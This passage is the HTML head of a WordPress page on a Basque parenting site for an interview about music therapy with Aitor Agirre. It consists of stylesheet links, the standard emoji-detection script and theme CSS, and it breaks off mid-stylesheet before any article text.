

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guraso.eus/aitor-agirre-musikoterapiak-arima-garbitzen-du-hein-batean/
body_size: 15030
content:

<!doctype html>
<html lang="eu">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="pingback" href="https://guraso.eus/xmlrpc.php" />
	<script src="https://use.fontawesome.com/1b294ab324.js"></script>
	<title>Aitor Agirre: &#8220;Musikoterapiak arima garbitzen du, hein batean&#8221; &#8211; Guraso.eus</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Guraso.eus &raquo; Jarioa" href="https://guraso.eus/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guraso.eus &raquo; Iruzkinen jarioa" href="https://guraso.eus/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guraso.eus &raquo; Aitor Agirre: &#8220;Musikoterapiak arima garbitzen du, hein batean&#8221; bidalketako iruzkinen jarioa" href="https://guraso.eus/aitor-agirre-musikoterapiak-arima-garbitzen-du-hein-batean/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/guraso.eus\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ai1ec_style-css' href='//guraso.eus/wp-content/plugins/all-in-one-event-calendar/cache/871a48df_ai1ec_parsed_css.css?ver=3.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://guraso.eus/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://guraso.eus/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://guraso.eus/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://guraso.eus/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://guraso.eus/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://guraso.eus/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-google-font-css' href='//fonts.googleapis.com/css?family=Rubik%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://guraso.eus/wp-content/themes/creatink/style/css/bootstrap.min.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-icons-css' href='https://guraso.eus/wp-content/themes/creatink/style/type/icons.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-plugins-css' href='https://guraso.eus/wp-content/themes/creatink/style/css/plugins.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-style-css' href='https://guraso.eus/wp-content/themes/csWPGuraso/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='ebor-style-inline-css' type='text/css'>

				.cat8 { background-color: #fa8435 !important; }
			
				.cat25 { background-color: #fa8435 !important; }
			
				.cat6 { background-color: #fa8435 !important; }
			
				.cat32 { background-color: #fa8435 !important; }
			
				.cat48 { background-color: #70aed2 !important; }
			
				.cat31 { background-color: #fa8435 !important; }
			
				.cat47 { background-color: #70aed2 !important; }
			
				.cat17 { background-color: #fa8435 !important; }
			
				.cat26 { background-color: #fa8435 !important; }
			
				.cat45 { background-color: #70aed2 !important; }
			
				.cat49 { background-color: #70aed2 !important; }
			
				.cat39 { background-color: #fa8435 !important; }
			
				.cat12 { background-color: #fa8435 !important; }
			
				.cat24 { background-color: #fa8435 !important; }
			
				.cat50 { background-color: #70aed2 !important; }
			
				.cat36 { background-color: #fa8435 !important; }
			
				.cat34 { background-color: #fa8435 !important; }
			
				.cat37 { background-color: #fa8435 !important; }
			
				.cat22 { background-color: #fa8435 !important; }
			
				.cat9 { background-color: #fa8435 !important; }
			
				.cat51 { background-color: #70aed2 !important; }
			
				.cat35 { background-color: #fa8435 !important; }
			
				.cat29 { background-color: #fa8435 !important; }
			
				.cat40 { background-color: #fa8435 !important; }
			
				.cat11 { background-color: #fa8435 !important; }
			
				.cat23 { background-color: #fa8435 !important; }
			
				.cat30 { background-color: #fa8435 !important; }
			
				.cat65 { background-color: #70aed2 !important; }
			
				.cat3 { background-color: #fa8435 !important; }
			
				.cat52 { background-color: #70aed2 !important; }
			
				.cat16 { background-color: #fa8435 !important; }
			
				.cat20 { background-color: #fa8435 !important; }
			
				.cat33 { background-color: #fa8435 !important; }
			
				.cat18 { background-color: #fa8435 !important; }
			
				.cat43 { background-color: #fa8435 !important; }
			
				.cat4 { background-color: #fa8435 !important; }
			
				.cat7 { background-color: #fa8435 !important; }
			
				.cat66 { background-color: #70aed2 !important; }
			
				.cat14 { background-color: #fa8435 !important; }
			
				.cat19 { background-color: #fa8435 !important; }
			
				.cat38 { background-color: #fa8435 !important; }
			
				.cat64 { background-color: #70aed2 !important; }
			
				.cat53 { background-color: #70aed2 !important; }
			
				.cat13 { background-color: #fa8435 !important; }
			
				.cat15 { background-color: #fa8435 !important; }
			
				.cat5 { background-color: #fa8435 !important; }
			
				.cat27 { background-color: #fa8435 !important; }
			
				.cat21 { background-color: #fa8435 !important; }
			
				.cat41 { background-color: #fa8435 !important; }
			
				.cat28 { background-color: #fa8435 !important; }
			
				.cat42 { background-color: #fa8435 !important; }
			
			
			.disc:after {
			    background: rgba(64,64,64, 0.7)
			}
			.overlay.color span.bg {
			    background: rgba(64,64,64, 0.8);
			}
			.overlay6.color:after,
			.overlay6.color:before {
			    background: rgba(64,64,64, 0.5);
			}
			.overlay8.color figcaption {
			    background: rgba(64,64,64, 0.8);
			}
			.page-loading .spinner,
			.tp-loader.spinner,
			.lg-outer .lg-item:after,
			.fotorama__wrap--css3 .fotorama__spinner {
			    border-left: 3px solid rgba(64,64,64, .15);
			    border-right: 3px solid rgba(64,64,64, .15);
			    border-bottom: 3px solid rgba(64,64,64, .15);
			    border-top: 3px solid rgba(64,64,64, .8);
			}
			#scrollUp .btn {
			    background: rgba(64,64,64, 0.8);
			}
			#scrollUp .btn:hover,
			#scrollUp .btn:focus,
			#scrollUp .btn:active,
			#scrollUp .btn.active {
			    background: rgba(64,64,64, 1);
			}
			a.hover:hover {
			    border-bottom: 1px solid #404040;
			}
			a {
			    color: #404040;
			}
			a:hover,
			a:focus {
			    text-decoration: none;
			    color: #404040;
			}
			.color-wrapper {
			    background: #404040;
			}
			.navbar .nav > li > a:hover,
			.navbar .nav > li.active > a,
			.navbar .navbar-other a.nav-link:hover {
			    background: none;
			    color: #404040
			}
			.btn-group .dropdown-menu > li > a:hover,
			.btn-group .dropdown-menu > li > a:focus {
			    color: #404040;
			}
			.btn {
			    background: #404040;
			}
			.btn-border {
			    border: 2px solid #404040;
			    background: none;
			    color: #404040;
			}
			.btn:hover,
			.btn:focus,
			.btn:active,
			.btn.active {
			    background: #19aaca;
			}
			.btn-border:hover,
			.btn-border:focus,
			.btn-border:active,
			.btn-border.active {
			    border: 2px solid #404040;
			    background: #404040;
			}
			.fotorama__nav__frame.fotorama__nav__frame--thumb.fotorama__active:before {
			    border: 2px solid #404040;
			}
			.isotope-filter ul li a:hover,
			.isotope-filter ul li a.active {
			    color: #404040;
			}
			.size-picker span.active {
			    background: #404040;
			}
			.post-title a:hover,
			.more:hover,
			.meta a:hover {
			    color: #404040;
			}
			.meta.price {
			    color: #404040;
			}
			.post-nav-wrapper a:hover {
			    color: #404040;
			}
			.sidebox a:hover {
			    color: #404040
			}
			#comments .info h5 a:hover {
			    color: #404040;
			}
			.image-list li a:hover {
			    color: #404040
			}
			.icon-color,
			.text-color,
			.circle .progressbar-text {
			    color: #404040
			}
			.icon-border {
			    border: 3px solid #404040;
			}
			.icon-bg {
			    background: #404040;
			}
			.nav-tabs > li > a:hover,
			.nav-tabs > li > a:hover *,
			.nav-tabs > li.active > a,
			.nav-tabs > li.active > a *,
			.nav-tabs > li.active > a:hover,
			.nav-tabs > li.active > a:focus {
			    color: #404040;
			}
			.nav-tabs-lined.nav-tabs-lined-bottom > li.active > a:after {
			    border-bottom: 1px solid #404040;
			}
			.nav-tabs-lined.nav-tabs-lined-top > li.active > a:after {
			    border-top: 1px solid #404040;
			}
			.panel-group-lined .panel-active .panel-heading .panel-title {
			    border-bottom: 1px solid #404040;
			    color: #404040;
			}
			.panel-group-lined .panel-title > a:active {
			    color: #404040;
			}
			.timeline.dot .timeline-icon:before {
				background: #404040;
			}
			.tooltip-inner {
			    background-color: #404040;
			}
			.tooltip.top .tooltip-arrow,
			.tooltip.top-left .tooltip-arrow,
			.tooltip.top-right .tooltip-arrow {
			    border-top-color: #404040
			}
			.tooltip.right .tooltip-arrow {
			    border-right-color: #404040
			}
			.tooltip.left .tooltip-arrow {
			    border-left-color: #404040
			}
			.tooltip.bottom .tooltip-arrow,
			.tooltip.bottom-left .tooltip-arrow,
			.tooltip.bottom-right .tooltip-arrow {
			    border-bottom-color: #404040
			}
			.pagination ul > li > a:hover,
			.pagination ul > .active > a span {
			    color: #404040
			}
			textarea:focus,
			textarea.form-control:focus,
			input[type="text"]:focus,
			input[type="password"]:focus,
			input[type="datetime"]:focus,
			input[type="datetime-local"]:focus,
			input[type="date"]:focus,
			input[type="month"]:focus,
			input[type="time"]:focus,
			input[type="week"]:focus,
			input[type="number"]:focus,
			input[type="email"]:focus,
			input[type="url"]:focus,
			input[type="search"]:focus,
			input[type="tel"]:focus,
			input[type="color"]:focus,
			.uneditable-input:focus {
			    border-color: #404040
			}
			input[type="radio"]:focus + span,
			input[type="checkbox"]:focus + span,
			input[type="radio"]:active + span,
			input[type="checkbox"]:active + span {
			    border-color: #404040
			}
			input[type="radio"].error + span,
			input[type="checkbox"].error + span {
			    border-color: #404040
			}
			input[type="radio"] + span::after {
			    background-color: #404040;
			    border-color: #404040;
			}
			input[type="radio"]:checked + span,
			input[type="checkbox"]:checked + span {
			    border: 1px solid #404040
			}
			input[type="checkbox"] + span::after {
			    border: 0 solid #404040;
			}
			.bg-default {
			    background: #404040
			}
			.progressbar.border {
				border-color: #404040;
			}
			.progressbar svg path:last-child {
			    stroke: #404040;
			}
			.page-loading .caption {
			    color: #404040;
			}
			.inverse-text.dark-wrapper .pagination:not(.boxed):not(.round) ul > li > a:hover,
			.inverse-text.dark-wrapper .pagination.round-simple ul > li > a:hover,
			.inverse-text a:not(.btn):not([class*="color-s-"]):hover,
			.inverse-text .isotope-filter ul li a:hover,
			.inverse-text .isotope-filter ul li a.active,
			.inverse-text .text-color {
			    color: #404040 !important;
			}
			.inverse-text .post-title a:hover,
			.inverse-text .bg-white .meta a:hover,
			.inverse-text .bg-white a.more:hover,
			.inverse-text .pagination:not(.boxed):not(.round) ul > li > a:hover,
			.inverse-text .pagination.round-simple ul > li > a:hover {
			    color: #404040 !important;
			}
			.inverse-text:not(.navbar):not(.nav-wrapper) textarea:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="text"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="password"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="datetime"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="datetime-local"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="date"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="month"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="time"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="week"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="number"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="email"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="url"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="search"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="tel"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="color"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) .uneditable-input:focus {
			    border-color: #404040;
			}
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="radio"]:checked + span,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="checkbox"]:checked + span {
			    border-color: #404040
			}
			@media (min-width: 992px) {
			    .navbar .navbar-nav > li > a.highlighted {
				    color: #404040
				}
				.inverse-text .navbar-nav > li:not(.active) > a:not(.highlighted):hover,
				.inverse-text .navbar-nav > li > a:hover {
					color: #404040 !important
				}
			}
			footer.image-footer {
				background-image: url();
				padding-bottom: ;				
			}
			body,
			footer a,
			.map-info p,
			.icon p,
			label.custom-select,
			.checkbox label,
			.radio label,
			select,
			textarea,
			textarea.form-control,
			input[type="text"]:not(.qty),
			input[type="password"],
			input[type="datetime"],
			input[type="datetime-local"],
			input[type="date"],
			input[type="month"],
			input[type="time"],
			input[type="week"],
			input[type="number"],
			input[type="email"],
			input[type="url"],
			input[type="search"],
			input[type="tel"],
			input[type="color"],
			.uneditable-input,
			.search-form:before,
			.color-text,
			.inverse-text .bg-white select,
			.inverse-text .bg-white textarea,
			.inverse-text .bg-white textarea.form-control,
			.inverse-text .bg-white input[type="text"]:not(.qty),
			.inverse-text .bg-white input[type="password"],
			.inverse-text .bg-white input[type="datetime"],
			.inverse-text .bg-white input[type="datetime-local"],
